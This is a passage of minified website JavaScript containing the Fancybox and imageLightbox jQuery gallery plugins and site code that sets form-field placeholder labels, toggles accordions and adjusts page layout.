,router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",t)}}),r.transitions={getOrigPosition:function(){var t=r.current,e=t.element,i=t.orig,n={},a=50,o=50,s=t.hPadding,l=t.wPadding,c=r.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),o=i.outerHeight())):(n.top=c.y+(c.h-o)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===r.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:m(n.top-s*t.topRatio),left:m(n.left-l*t.leftRatio),width:m(a+l),height:m(o+s)}},step:function(t,e){var i,n,a=e.prop,o=r.current,s=o.wrapSpace,l=o.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),r.isClosing&&(i=1-i),n=t-("width"===a?o.wPadding:o.hPadding),r.skin[a](p("width"===a?n:n-s*i)),r.inner[a](p("width"===a?n:n-s*i-l*i)))},zoomIn:function(){var t=r.current,e=t.pos,n=t.openEffect,a="elastic"===n,o=i.extend({opacity:1},e);delete o.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),r.wrap.css(e).animate(o,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var t=r.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var t,e=r.current,i=e.nextEffect,n=e.pos,a={opacity:1},o=r.direction,s=200;n.opacity=.1,"elastic"===i&&(t="down"===o||"up"===o?"top":"left","down"===o||"right"===o?(n[t]=m(p(n[t])-s),a[t]="+=200px"):(n[t]=m(p(n[t])+s),a[t]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var t=r.previous,e=t.prevEffect,n={opacity:.1},a=r.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:t.parent),this.fixed=!1,t.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(o.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return r.isActive?r.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=o.scrollTop(),e=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),s.width()>t&&(i=s.width())):s.width()>o.width()&&(i=s.width()),this.overlay.width(i).height(s.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=s.height()>o.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=o.scrollTop(),a=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!r.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=r.current,o=a.title,s=t.type;if(i.isFunction(o)&&(o=o.call(a.element,a)),h(o)&&""!==i.trim(o)){switch(e=i('<div class="fancybox-title fancybox-title-'+s+'-wrap">'+o+"</div>"),s){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(p(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",o=function(o){var s,l,c=i(this).blur(),d=e;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||c.is(".fancybox-wrap")||(s=t.groupAttr||"data-fancybox-group",(l=c.attr(s))||(s="rel",l=c.get(0)[s]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+s+'="'+l+'"]')).index(this)),t.index=d,!1!==r.open(c,t)&&o.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?s.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",o):n.unbind("click.fb-start").bind("click.fb-start",o),this.filter("[data-fancybox-start=1]").trigger("click"),this},s.ready((function(){var e,o,s,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(s=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===s[0].offsetTop||15===s[0].offsetTop,s.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),o=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(t,e,i,n){var a=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},o=!1!==a(),s=function(t,e,i){var n={},o=a();n[o+"transform"]="translateX("+e+")",n[o+"transition"]=o+"transform "+i+"s linear",t.css(n)},r="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,c=function(t){if(r)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var a=t([]),d=t(),u=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var o=h/f>i/n?h/i:f/n;h/=o,f/=o}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},b=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(a.length<2||!0===n.quitOnEnd&&(-1===e&&0==a.index(d)||1===e&&a.index(d)==a.length-1)))return x(),!1;var i={opacity:0};o?s(u,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,(function(){y()})),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load((function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),o)s(u,-100*e+"px",0),setTimeout((function(){s(u,"0px",n.animationSpeed/1e3)}),50);else{var r=parseInt(u.css("left"));i.left=r+"px",u.css("left",r-100*e+"px")}if(u.animate(i,n.animationSpeed,(function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var l=a.eq(a.index(d)+1);l.length||(l=a.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,r=0,f=0;u.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),n.quitOnImgClick)return x(),!1;if(c(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=a.eq(a.index(d)-(h/2>e?1:-1))).length||(d=a.eq(h/2>e?a.length:0)),b(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;o&&(f=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),r=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-r,o?s(u,-p+"px",0):u.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=a.eq(a.index(d)-(p<0?1:-1))).length||(d=a.eq(p<0?a.length:0)),b(p>0?"right":"left")):o?s(u,"0px",n.animationSpeed/1e3):u.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},y=function(){if(!u.length)return!1;u.remove(),u=t()},x=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,(function(){y(),m=!1,!1!==n.onEnd&&n.onEnd()}))};return t(e).on("resize",v),n.quitOnDocClick&&t(i).on(r?"touchend":"click",(function(e){u.length&&!t(e.target).is(u)&&x()})),n.enableKeyboard&&t(i).on("keyup",(function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&x(),37!=t.keyCode&&39!=t.keyCode||((d=a.eq(a.index(d)-(37==t.keyCode?1:-1))).length||(d=a.eq(37==t.keyCode?a.length:0)),b(37==t.keyCode?"left":"right"))})),t(i).on("click",this.selector,(function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),d=t(this),void b()))})),this.each((function(){if(!g(this))return!0;a=a.add(t(this))})),this.switchImageLightbox=function(t){var e=a.eq(t);if(e.length){var i=a.index(d);d=e,b(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return x(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})}));var FirstLastNamePlaceholders=function(t,e){1==e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(t,e){e?(t.find('select[id$="NameTitle"] option:first-child').html("Sal*"),t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find('select[id$="NameTitle"] option:first-child').html("Sal"),t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(t,e){e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(t,e){e?(t.find(".fm-text-addressline1").attr("placeholder","Street Address*"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(t.find(".fm-text-addressline1").attr("placeholder","Street Address"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(t,e){e?(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(t,e){e?t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),t.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(t,e){t.find('input[id$="StateFillIn"]').attr("placeholder","Other"),t.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(t,e){e?(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")),t.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var t=[],e=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(i,n){t.push(i),e.push(n)})),$(".fm-question-container").each((function(){for(var i=$(this).attr("class").split(" "),n=0;n<i.length;n++)for(var a=0;a<t.length;a++)if(i[n]==t[a])return $(this).children(".fm-question").hasClass("required")?window[e[a]]($(this),!0):window[e[a]]($(this),!1),!0;if($(this).find("select").length){var o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(o),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",o),$(this).children(".fm-question, .fm-question_error").hide()}}}))}function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}placeholderQuestions(),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(window).load((function(){$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){if(window.desktop){var t=$(".testimonial").outerHeight(),e=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").outerHeight(t+e);var i=$(".sub-banner").outerHeight()/2,n=$(".has-sub-banner .content-main").outerHeight();subFormheight=i+n,$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*i,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").outerHeight(subFormheight)}}}})})),$(document).ready((function(){if($("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())})),$(".coupons-primary").html());else{var t=$(".has-sub-banner .content-text h1:first-of-type");t.detach(),$("#sub-banner-container").append(t)}$(document).foundation("equalizer","reflow"),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".off-canvas-menu .has-submenu").each((function(t,e){$(this).find(".submenu:first .back:first").after($(this).find("a:first").clone())})),FastClick.attach(document.body),window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container")),$(window).resize((function(){$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))}))}));